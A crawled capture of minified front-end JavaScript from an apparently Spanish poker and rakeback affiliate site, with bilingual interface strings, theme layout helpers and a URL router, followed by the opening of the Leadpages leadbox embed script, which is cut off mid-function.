i.remove(html)},o.initSticky=function(){return i.initSticky()},o.updateSticky=function(){return i.updateSticky()},o.resetSticky=function(){return i.resetSticky()},o.destroySticky=function(){i.resetSticky(),window.removeEventListener("scroll",i.onScrollSticky)},o.reload=function(){return i.reload()},o.setContent=function(e){return i.setContent(e)},o.toggle=function(){return i.toggle()},o.collapse=function(){return i.collapse()},o.expand=function(){return i.expand()},o.getBody=function(){return i.getBody()},o.getSelf=function(){return i.getSelf()},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),o}})},nuFR:function(e,t,o){"use strict";var s,n,r={init:function(e,t){s=KTUtil.getById(e),n=KTUtil.getById(t)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-fixed")},isFixedForMobile:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-mobile-fixed")},getElement:function(){return s},getElementForMobile:function(){return n},getHeader:function(){},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)+1),e;var e},getHeightForMobile:function(){return KTUtil.actualHeight(n)}};e.exports=r},qZTE:function(e,t,o){"use strict";o.d(t,"a",(function(){return d}));o("pNMO"),o("4Brf"),o("0oug"),o("gXIK"),o("yq1k"),o("4mDm"),o("7+zs"),o("qePV"),o("eoL8"),o("07d7"),o("JTJg"),o("PKPk"),o("3bBZ");var s=o("szPH"),n=o("i23u"),r={successful:{register:"Registration complete. Check your email to confirm your email address."},email:{sent:"An email has been sent to you. Check your email provider and follow the steps."},errors:{detected:"Sorry, looks like there are some errors detected, please try again.",user:{use:"User already exists"},email:{use:"Email already is in use"},invalid:{credentials:"Invalid credentials, please try again.",email:"Invalid email",ranges:"Invalid ranges"},notFound:{image:"Image not uploaded"},generic:"Internal error."},ok:{gotit:"Ok, got it!"},name:"Name",webSection:{webSection:"Web section",habpoker:"habpoker",habbets:"habbets",habbcasino:"habbcasino",habstore:"habstore"},game:{room:{web:"web",room:"room"}},user:{fullname:"fullname",username:"nickname",affiliateName:"affiliate",roomNickname:"room nickname",roomEmail:"room email",roles:"roles",role:{ROLE_USER:"user",ROLE_SUPERADMIN:"superadmin",ROLE_ADMIN:"administrator",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin read only"}},datatable:{actions:"actions",status:"status"},empty:"empty",group:{"number-of-users":"number of users"},product:{image:"image",publicIdentifier:"id",title:"title",status:{status:"status",enabled:"enabled",disabled:"disabled"}},category:{category:"category",subcategory:"subcategory"},type:"type","upload-images":"upload images","add-more-images":"add more images","new-variation":"new variation","analyzing-data":"analyzing data...","total-habcoins":"Total habcoins","generated-rake":"Rake generado",from:"from",to:"to","no-more-rakes-to-load":"No more rakes to load",multiplier:"Multiplier",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"direction","rakeback-ranges-of":"Rakebacks of","applied-formula":"Formula","rake-multiplier":"Rake multiplier","number-of-refered-users":"number of refered users","rake-habcoins":"Rake habcoins",copied:"copied to clipboard",error:"error","invitation-sent":"Invitation sent","withdrawal-method":"Wallet","currency-withdrawn":"Currency","currency-amount":"Amount (€)","conversion-applied":"Conversion",status:"Status",type_withdraw:"Withdraw",type_purchase:"Order",type_rake_earnings:"Rake",type_affiliate_earnings:"Affiliates",pending:"Pending",accepted:"Accepted",rejected:"Rejected",date:"Date",referal_friend:"Referal friend",affiliate:"Affiliate",affiliate_vip:"Affiliate VIP",sales:"Sales",room:"Room",actions:"Actions","user-room-credentials-created":"User credentials added","user-credentials-already-exist":"Credentials already exist",rake:"Rake","no-file-selected-error":"No file selected",amount:"amount",euro:"Euro",dollar:"Dollar",pound:"Pound",turkish_lira:"Turkish Lira","credentials-removed":"Credentials removed","product-added-to-cart":"Added to cart","user-have-to-log-to-buy":"You must log in to buy","product-already-in-cart":"Already in cart","title-confirmation-payment":"Confirm payment","confirmation-payment":"Order placed",confirm:"Confirm",cancel:"Cancel","billing-data":"Billing data","number-of-items":"Units",state:"State","base-price-amount":"Total","created-at":"Created","ordered-at":"Ordered",details:"Details","fill-out-country-field":"Fill out country field",products:"Products",revenue:"Revenue",month:"Month",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Jan",Feb:"Feb",Mar:"Mar",Apr:"Apr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Aug",Sep:"Sep",Oct:"Oct",Nov:"Nov",GB:"United Kingdom",ES:"Spain",intl:"International","no-items-match-your-search":"No items match your search","invitaion-email-sent":"Invitation sent",of:"of",Displaying:"Displaying","download-file-confirmation":"Do you want to download the next hand?",disabled:"disabled",cookie:{message:"This website uses cookies to enrich your user experience",dismiss:"Okay",link:"Read more"},requestSent:"Request sent",requestNotSent:"Request not sent"},i={successful:{register:"Registro completado. Comprueba tu correo para confirmar tu correo electrónico."},email:{sent:"Te hemos enviado un correo electrónico con las instrucciones necesarias para restablecer tu contraseña."},errors:{detected:"Lo siento, parece que se han detectado algunos errores, por favor inténtalo de nuevo.",user:{use:"El nombre de usuario ya está en uso"},email:{use:"El email ya está en uso"},invalid:{credentials:"Credenciales inválidas, por favor inténtalo de nuevo.",email:"Correo electrónico inválido",ranges:"Rangos inválidos"},notFound:{image:"Image not uploaded"},generic:"Internal server error."},ok:{gotit:"Entendido!"},name:"Nombre",webSection:{webSection:"Sección web",habpoker:"habpoker",habbets:"habbets",habcasino:"habbcasino",habstore:"habstore",none:""},game:{room:{web:"web",room:"sala"}},user:{fullname:"nombre completo",username:"nickname",affiliateName:"afiliado",roomNickname:"Nombre en la sala",roomEmail:"Email en la sala",roles:"roles",role:{ROLE_USER:"usuario",ROLE_SUPERADMIN:"superadmin",ROLE_SUPPORT:"soporte",ROLE_ADMIN:"administrador",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin solo lectura"}},datatable:{actions:"acciones",status:"estado"},empty:"vacío",group:{"number-of-users":"number of users"},product:{image:"imagen",publicIdentifier:"id",title:"título",status:{status:"estado",enabled:"activo",disabled:"deshabilitado"}},category:{category:"categoría",subcategory:"subcategoría"},type:"tipo","upload-images":"subir imagenes","add-more-images":"añadir más imágenes","new-variation":"nueva variación","analyzing-data":"analizando datos...","total-habcoins":"Habcoins totales","generated-rake":"Rake generado",from:"desde",to:"hasta","no-more-rakes-to-load":"No hay más rakes que mostrar",multiplier:"Multiplicador",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"dirección","rakeback-ranges-of":"Rakebacks para","applied-formula":"Formula","rake-multiplier":"Multiplicador de rake","number-of-refered-users":"número de usuarios referidos","rake-habcoins":"Habcoins en rakes",copied:"copiado al portapapeles",error:"error","invitation-sent":"Invitación enviada","withdrawal-method":"Monedero","currency-withdrawn":"Moneda","currency-amount":"Cantidad (€)","conversion-applied":"Conversión",status:"Estado",type_withdraw:"Retirada",type_purchase:"Compra",type_rake_earnings:"Rake",type_affiliate_earnings:"Afiliados",type_correction:"Corrección",pending:"Pendiente",accepted:"Aceptada",rejected:"Rechazada",date:"Fecha",referal_friend:"Referal Friend",affiliate:"Afiliado Habwin",affiliate_vip:"Afiliado Externo",sales:"Sales",room:"Sala",actions:"Acciones","user-room-credentials-created":"Credenciales de usuario añadidas","user-credentials-already-exist":"Las credenciales ya existen",rake:"Rake","no-file-selected-error":"Seleccione un fichero",amount:"Cantidad",euro:"Euro",dollar:"Dolar",pound:"Libra",turkish_lira:"Lira Turca","credentials-removed":"Credenciales eliminadas","product-added-to-cart":"Añadido al carrito","user-have-to-log-to-buy":"Debe de iniciar sesión para poder comprar","product-already-in-cart":"Ya se encuentra en el carrito","title-confirmation-payment":"¿Desea confirmar el pedido?","confirmation-payment":"Pedido realizado",confirm:"Confirmar",cancel:"Cancelar","billing-data":"Dirección de envío","number-of-items":"Unidades",state:"Estado","base-price-amount":"Precio total","created-at":"Creado","ordered-at":"Pedido",details:"Detalles",paid:"Pagado",processed:"Procesado","fill-out-country-field":"Indique el país en el que se encuentra",products:"Products",revenue:"Ganancias",month:"Mes",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Ene",Feb:"Feb",Mar:"Mar",Apr:"Abr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Ago",Sep:"Sep",Oct:"Oct",Nov:"Nov",Dec:"Dic",GB:"Reino Unido",ES:"España",intl:"Internacional","no-items-match-your-search":"No hay resultados","invitaion-email-sent":"Invitación enviada",of:"de",Displaying:"Mostrando","download-file-confirmation":"Desea descargar la siguiente mano?",disabled:"desabilitado",cookie:{message:"Esta página web emplea cookies para enriquecer su experiencia de uso",dismiss:"De acuerdo",link:"Leer más"},requestSent:"Solicitud enviada",requestNotSent:"Solicitud no enviada"};function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,u(s.key),s)}}function u(e){var t=function(e,t){if("object"!=a(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var s=o.call(e,t||"default");if("object"!=a(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==a(t)?t:t+""}var d=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},o=[{key:"currentLanguage",value:function(){return s.a.language}},{key:"currentLanguageCode",value:function(){return this.isCurrentLanguageEnglish()?"en_US":this.isCurrentLanguageSpanish()?"es_ES":""}},{key:"currentLanguageShortCode",value:function(){return this.isCurrentLanguageEnglish()?"en":this.isCurrentLanguageSpanish()?"es":""}},{key:"isCurrentLanguageSpanish",value:function(){return this.currentLanguage().includes("es")}},{key:"isCurrentLanguageEnglish",value:function(){return this.currentLanguage().includes("en")}},{key:"trans",value:function(e){return s.a.t(e)}}],(t=[{key:"init",value:function(){s.a.use(n.a).init({debug:!0,detection:{order:["htmlTag"]},caches:[],resources:{en:{translation:r},en_ES:{translation:r},en_GB:{translation:r},es:{translation:i},es_ES:{translation:i},es_GB:{translation:i}}})}}])&&l(e.prototype,t),o&&l(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,o}()},t9G8:function(e,t,o){"use strict";var s,n={init:function(e){(s=KTUtil.getById(e))&&new KTToggle(s,KTUtil.getBody(),{targetState:"topbar-mobile-on",toggleState:"active"})},getToggleElement:function(){return s}};e.exports=n},wSZn:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n,r=(n=function(){var e=KTUtil.find(s,".card-scroll"),t=KTUtil.find(s,".card-body"),o=KTUtil.find(s,".card-header"),n=KTLayoutContent.getHeight();n=(n=(n=(n=(n-=parseInt(KTUtil.actualHeight(o)))-parseInt(KTUtil.css(s,"marginTop"))-parseInt(KTUtil.css(s,"marginBottom")))-parseInt(KTUtil.css(s,"paddingTop"))-parseInt(KTUtil.css(s,"paddingBottom")))-parseInt(KTUtil.css(t,"paddingTop"))-parseInt(KTUtil.css(t,"paddingBottom")))-parseInt(KTUtil.css(t,"marginTop"))-parseInt(KTUtil.css(t,"marginBottom")),n-=3,KTUtil.css(e,"height",n+"px")},{init:function(e){(s=KTUtil.getById(e))&&(n(),KTUtil.addResizeHandler((function(){n()})))},update:function(){n()}});e.exports=r},xXSk:function(e,t,o){"use strict";var s,n={init:function(e){s=KTUtil.getById(e)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"subheader-fixed")},getElement:function(){return s},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)),e;var e}};e.exports=n},xfTG:function(e,t,o){var s,n,r,i;i=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var s in o)Object.prototype.hasOwnProperty.call(o,s)&&(e[s]=o[s])}return e},t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,o,s){return o&&e(t.prototype,o),s&&e(t,s),t}}(),s=function(){function s(e,t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,s),this.context_=e||{base_url:"",prefix:"",host:"",port:"",scheme:"",locale:""},this.setRoutes(t||{})}return o(s,[{key:"setRoutingData",value:function(e){this.setBaseUrl(e.base_url),this.setRoutes(e.routes),"prefix"in e&&this.setPrefix(e.prefix),"port"in e&&this.setPort(e.port),"locale"in e&&this.setLocale(e.locale),this.setHost(e.host),this.setScheme(e.scheme)}},{key:"setRoutes",value:function(e){this.routes_=Object.freeze(e)}},{key:"getRoutes",value:function(){return this.routes_}},{key:"setBaseUrl",value:function(e){this.context_.base_url=e}},{key:"getBaseUrl",value:function(){return this.context_.base_url}},{key:"setPrefix",value:function(e){this.context_.prefix=e}},{key:"setScheme",value:function(e){this.context_.scheme=e}},{key:"getScheme",value:function(){return this.context_.scheme}},{key:"setHost",value:function(e){this.context_.host=e}},{key:"getHost",value:function(){return this.context_.host}},{key:"setPort",value:function(e){this.context_.port=e}},{key:"getPort",value:function(){return this.context_.port}},{key:"setLocale",value:function(e){this.context_.locale=e}},{key:"getLocale",value:function(){return this.context_.locale}},{key:"buildQueryParams",value:function(e,o,s){var n=this,r=void 0,i=new RegExp(/\[\]$/);if(o instanceof Array)o.forEach((function(o,r){i.test(e)?s(e,o):n.buildQueryParams(e+"["+("object"===(void 0===o?"undefined":t(o))?r:"")+"]",o,s)}));else if("object"===(void 0===o?"undefined":t(o)))for(r in o)this.buildQueryParams(e+"["+r+"]",o[r],s);else s(e,o)}},{key:"getRoute",value:function(e){var t=[this.context_.prefix+e,e+"."+this.context_.locale,this.context_.prefix+e+"."+this.context_.locale,e];for(var o in t)if(t[o]in this.routes_)return this.routes_[t[o]];throw new Error('The route "'+e+'" does not exist.')}},{key:"generate",value:function(t,o){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=this.getRoute(t),i=o||{},a=e({},i),l="",u=!0,d="",c=void 0===this.getPort()||null===this.getPort()?"":this.getPort();if(r.tokens.forEach((function(e){if("text"===e[0])return l=s.encodePathComponent(e[1])+l,void(u=!1);if("variable"!==e[0])throw new Error('The token type "'+e[0]+'" is not supported.');var o=r.defaults&&e[3]in r.defaults;if(!1===u||!o||e[3]in i&&i[e[3]]!=r.defaults[e[3]]){var n=void 0;if(e[3]in i)n=i[e[3]],delete a[e[3]];else{if(!o){if(u)return;throw new Error('The route "'+t+'" requires the parameter "'+e[3]+'".')}n=r.defaults[e[3]]}if(!0!==n&&!1!==n&&""!==n||!u){var d=s.encodePathComponent(n);"null"===d&&null===n&&(d=""),l=e[1]+d+l}u=!1}else o&&e[3]in a&&delete a[e[3]]})),""===l&&(l="/"),r.hosttokens.forEach((function(e){var t=void 0;return"text"===e[0]?void(d=e[1]+d):void("variable"===e[0]&&(e[3]in i?(t=i[e[3]],delete a[e[3]]):r.defaults&&e[3]in r.defaults&&(t=r.defaults[e[3]]),d=e[1]+t+d))})),l=this.context_.base_url+l,r.requirements&&"_scheme"in r.requirements&&this.getScheme()!=r.requirements._scheme){var m=d||this.getHost();l=r.requirements._scheme+"://"+m+(m.indexOf(":"+c)>-1||""===c?"":":"+c)+l}else if(void 0!==r.schemes&&void 0!==r.schemes[0]&&this.getScheme()!==r.schemes[0]){var h=d||this.getHost();l=r.schemes[0]+"://"+h+(h.indexOf(":"+c)>-1||""===c?"":":"+c)+l}else d&&this.getHost()!==d+(d.indexOf(":"+c)>-1||""===c?"":":"+c)?l=this.getScheme()+"://"+d+(d.indexOf(":"+c)>-1||""===c?"":":"+c)+l:!0===n&&(l=this.getScheme()+"://"+this.getHost()+(this.getHost().indexOf(":"+c)>-1||""===c?"":":"+c)+l);if(Object.keys(a).length>0){var f=void 0,p=[],g=function(e,t){t=null===(t="function"==typeof t?t():t)?"":t,p.push(s.encodeQueryComponent(e)+"="+s.encodeQueryComponent(t))};for(f in a)this.buildQueryParams(f,a[f],g);l=l+"?"+p.join("&")}return l}}],[{key:"getInstance",value:function(){return n}},{key:"setData",value:function(e){s.getInstance().setRoutingData(e)}},{key:"customEncodeURIComponent",value:function(e){return encodeURIComponent(e).replace(/%2F/g,"/").replace(/%40/g,"@").replace(/%3A/g,":").replace(/%21/g,"!").replace(/%3B/g,";").replace(/%2C/g,",").replace(/%2A/g,"*").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/'/g,"%27")}},{key:"encodePathComponent",value:function(e){return s.customEncodeURIComponent(e).replace(/%3D/g,"=").replace(/%2B/g,"+").replace(/%21/g,"!").replace(/%7C/g,"|")}},{key:"encodeQueryComponent",value:function(e){return s.customEncodeURIComponent(e).replace(/%3F/g,"?")}}]),s}();s.Route,s.Context;var n=new s;return{Router:s,Routing:n}}(),n=[],s=i.Routing,void 0===(r="function"==typeof s?s.apply(t,n):s)||(e.exports=r)},xxyQ:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={attrCustom:""},i={construct:function(e){return KTUtil.data(s).has("offcanvas")?o=KTUtil.data(s).get("offcanvas"):(i.init(e),i.build(),KTUtil.data(s).set("offcanvas",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e),o.classBase=o.options.baseClass,o.attrCustom=o.options.attrCustom,o.classShown=o.classBase+"-on",o.classOverlay=o.classBase+"-overlay",o.target,o.state=KTUtil.hasClass(s,o.classShown)?"shown":"hidden"},build:function(){if(o.options.toggleBy)if("string"==typeof o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else if(o.options.toggleBy&&o.options.toggleBy[0])if(o.options.toggleBy[0].target)for(var e in o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy[e].target),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else for(var e in o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy[e]),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else o.options.toggleBy&&o.options.toggleBy.target&&KTUtil.addEvent(KTUtil.getById(o.options.toggleBy.target),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));var t=KTUtil.getById(o.options.closeBy);t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),o.target=this,i.hide()}))},isShown:function(){return"shown"==o.state},toggle:function(){i.eventTrigger("toggle"),"shown"==o.state?i.hide():i.show()},show:function(){"shown"!=o.state&&(i.eventTrigger("beforeShow"),i.toggleClass("show"),KTUtil.attr(n,"data-offcanvas-"+o.classBase,"on"),KTUtil.addClass(s,o.classShown),o.attrCustom.length>0&&KTUtil.attr(n,"data-offcanvas-"+o.classCustom,"on"),o.state="shown",o.options.overlay&&(o.overlay=KTUtil.insertAfter(document.createElement("DIV"),s),KTUtil.addClass(o.overlay,o.classOverlay),KTUtil.addEvent(o.overlay,"click",(function(e){e.preventDefault(),i.hide(o.target)}))),i.eventTrigger("afterShow"))},hide:function(){"hidden"!=o.state&&(i.eventTrigger("beforeHide"),i.toggleClass("hide"),KTUtil.removeAttr(n,"data-offcanvas-"+o.classBase),KTUtil.removeClass(s,o.classShown),o.attrCustom.length>0&&KTUtil.removeAttr(n,"data-offcanvas-"+o.attrCustom),o.state="hidden",o.options.overlay&&o.overlay&&KTUtil.remove(o.overlay),i.eventTrigger("afterHide"))},toggleClass:function(e){var t,s=KTUtil.attr(o.target,"id");if(o.options.toggleBy&&o.options.toggleBy[0]&&o.options.toggleBy[0].target)for(var n in o.options.toggleBy)o.options.toggleBy[n].target===s&&(t=o.options.toggleBy[n]);else o.options.toggleBy&&o.options.toggleBy.target&&(t=o.options.toggleBy);if(t){var r=KTUtil.getById(t.target);"show"===e&&KTUtil.addClass(r,t.state),"hide"===e&&KTUtil.removeClass(r,t.state)}},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.isShown=function(){return i.isShown()},o.hide=function(){return i.hide()},o.show=function(){return i.show()},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),!0,o}})},yaMH:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={offset:300,speed:6e3},i={construct:function(e){return KTUtil.data(s).has("scrolltop")?o=KTUtil.data(s).get("scrolltop"):(i.init(e),i.build(),KTUtil.data(s).set("scrolltop",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e)},build:function(){window.addEventListener("scroll",(function(){KTUtil.throttle(void 0,(function(){i.handle()}),200)})),KTUtil.addEvent(s,"click",i.scroll)},handle:function(){KTUtil.getScrollTop()>o.options.offset?!1===n.hasAttribute("data-scrolltop")&&n.setAttribute("data-scrolltop","on"):!0===n.hasAttribute("data-scrolltop")&&n.removeAttribute("data-scrolltop")},scroll:function(e){e.preventDefault(),KTUtil.scrollTop(0,o.options.speed)},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),!0,o}})},zZmf:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return s}));o("fbCW"),o("07d7"),o("e00L");var s=o("UY2d").a.extend({el:"room-content-v2",events:{"click .j-navegation-tab-option":"onClickTab","click .j-go-to-habcoins":"onClickGoToHabcoins","click .home-advantages-arrow-down":"onClickSlideDownDescription","click .room-tab-arrow-down-container":"onClickRoomTabArrow","click .j-nav-mobile-review":"onChangeMobileNav","click .j-open-smartsupp":"onClickSmartSupp"},init:function(){this.promotions=this.find(".j-data").attr("data-amount-promotions"),this.initSwiper(),this.render()},onClickSmartSupp:function(){window.smartsupp("chat:open")},tryToGoToHabcoinsTab:function(t){var o=e(t);if("HABCOINS"===o.find("span.nav-text").text()){o.find('[data-toggle="tab"]').click(),window.$(o.find('[data-toggle="tab"]')[0]).tab("show");var s=o.find('[data-toggle="tab"]').attr("href");setTimeout((function(){e([document.documentElement,document.body]).animate({scrollTop:e(s).offset().top-130})}),200)}},renderMoreInfoHabcoins:function(){var t=!1;this.find(".j-navegation-tab-option").each((function(o,s){"HABCOINS"===e(s).find("span.nav-text").text()&&(t=!0)})),t||this.find(".j-go-to-habcoins").hide()},render:function(){this.renderMoreInfoHabcoins()},onClickGoToHabcoins:function(){var e=this;this.find(".j-navegation-tab-option").each((function(t,o){e.tryToGoToHabcoinsTab(o)})),this.find(".j-nav-mobile-review").each((function(t,o){e.tryToGoToHabcoinsTab(o)}))},initSwiper:function(){var e=this.promotions,t=this.promotions,o=!1;this.promotions>2&&(e=2),this.promotions>3&&(t=3),this.promotions>3&&(o=!0),new Swiper(".j-room-promotions-container",{pagination:{el:".swiper-pagination",type:"bullets",direction:"horizontal",clickable:!0},direction:"horizontal",slidesPerView:this.promotions,loop:o,autoHeight:!1,spaceBetween:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{slidesPerView:1,spaceBetween:100,loop:!1},600:{slidesPerView:e,spaceBetween:0,loop:!1},769:{slidesPerView:t,spaceBetween:0}}})},onClickTab:function(t){var o=e(t.currentTarget);this.showTab(o)},onChangeMobileNav:function(t){var o=e(t.currentTarget).find("span").text();this.find(".j-nav-mobile-text").text(o)},showTab:function(e){this.find(".j-navegation-tab-option").removeClass("inverted-corner"),e.addClass("inverted-corner")},onClickRoomTabArrow:function(t){this.$(t.currentTarget);var o=this.find(".navs__mobile__container");e(o).hasClass("d-none")?e(o).removeClass("d-none"):e(o).addClass("d-none");var s=this.find(".room-tab-arrow-down");e(s).hasClass("fa-chevron-down")?(e(s).removeClass("fa-chevron-down"),e(s).addClass("fa-chevron-up")):(e(s).removeClass("fa-chevron-up"),e(s).addClass("fa-chevron-down"))},onClickSlideDownDescription:function(e){var t=this.$(e.currentTarget);this.descriptionSlideDown(t.closest(".j-advantage-container")),this.changeArrow(t.closest(".j-advantage-container"))},descriptionSlideDown:function(t){var o=t.find(".home-advantage-description");e(o).slideToggle("fast"),e(o).show()},changeArrow:function(t){var o=t.find(".home-advantages-arrow-down");e(o).hasClass("fa-chevron-down")?(e(o).removeClass("fa-chevron-down"),e(o).addClass("fa-chevron-up")):(e(o).removeClass("fa-chevron-up"),e(o).addClass("fa-chevron-down"))}})}).call(this,o("d3vA"))}},[["Cg2C","runtime",0,1]]]);

--- FILE ---
content_type: text/javascript
request_url: https://embed.lpcontent.net/leadboxes/current/embed.js
body_size: 14601
content:
/*!
 * Copyrighted by Leadpages.
 * https://leadpages.net
 * 
 * Leadbox Embed Version: 1.2.2
 */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.LPLeadboxes=t():e.LPLeadboxes=t()}(this,function(){return function(e){function t(o){if(n[o])return n[o].exports;var r=n[o]={exports:{},id:o,loaded:!1};return e[o].call(r.exports,r,r.exports,t),r.loaded=!0,r.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}n(19);var r=n(4),i=o(r),a=n(9),s=o(a),u=n(1),l=o(u),c=n(11),d=o(c),f=n(14),p=o(f),h=n(15),v=o(h),w=n(2),b=o(w);e.exports=window.LPLeadboxes||{VERSION:"1.2.2",LB_ENDPOINT:"//my.lpages.co/serve-leadbox/",DOM:i.default,Display:s.default,Leadboxes:l.default,Events:d.default,showPopupLeadbox:s.default.Popup.show,closePopupLeadbox:s.default.Popup.close,forceBodyWrap:s.default.Popup.forceBodyWrap,unforceBodyWrap:s.default.Popup.unforceBodyWrap,addDelayedLeadbox:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return new(Function.prototype.bind.apply(p.default,[null].concat(t)))},setExitIntent:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return new(Function.prototype.bind.apply(v.default,[null].concat(t)))}},window.LPLeadboxesDispatched||(window.LPLeadboxesDispatched=!0,d.default.bindAll(),l.default.scan(),window.LPLeadboxesReady&&setTimeout(window.LPLeadboxesReady,0),setTimeout(function(){var e=document.createEvent("Event");e.initEvent("LPLeadboxesReady",!0,!0),window.dispatchEvent(e)},0),document.currentScript&&b.default.recordRequest("lb_embed_embed_script_load",document.currentScript.src))},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),a=n(4),s=o(a),u=n(7),l=o(u),c=n(18),d=o(c),f=n(2),p=o(f),h=n(17),v=o(h),w={},b=function(){function e(){r(this,e)}return i(e,null,[{key:"getEmbedURL",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments[2];if(!e)throw new TypeError("a Leadbox id is required.");if(window.LB_URL_OVERRIDE)return window.LB_URL_OVERRIDE;var o=void 0;if(""!==location.search){var r=(0,d.default)(location.search);o=t?"?"+r+"&"+t:"?"+r}else o=t?"?"+t:null;var i=(0,v.default)(n)||"//my.lpages.co/serve-leadbox/";return""+i+e+"/"+(o||"")}},{key:"getLeadbox",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,o=arguments[2];if(!t)throw new TypeError("a Leadbox id is required.");p.default.record("text","lb_embed_leadbox_embedded",t);var r=(0,d.default)(n),i=r||"NO_PARAMS_20160921";if(t in w&&i in w[t])return w[t][i];var a=s.default.createIFrame();a.addEventListener("load",function(){return p.default.recordRequest("lb_embed_leadbox_load",a.src)},!0),a.src=e.getEmbedURL(t,r,o),a.setAttribute("data-leadbox-frame-id",t),a.setAttribute("data-leadbox-frame-params-key",i),t in w||(w[t]={});var u=s.default.createIFrameWrapper();return u.appendChild(a),w[t][i]=u,document.body.appendChild(u),u}},{key:"clearCache",value:function(){Object.keys(w).forEach(function(e){Object.keys(w[e]).forEach(function(t){try{document.body.removeChild(w[e][t])}catch(e){}})}),w={}}},{key:"scan",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body,n=t.querySelectorAll("a[href], [data-leadbox-popup]");n=(0,l.default)(n),n.push(t),n.forEach(function(t){var n=e.getIdAndParamsFromNode(t),o=n.id,r=n.params,i=n.domain,a=n.isLegacy;o&&!a&&e.getLeadbox(o,r,i)})}},{key:"getIdAndParamsFromNode",value:function(t){var 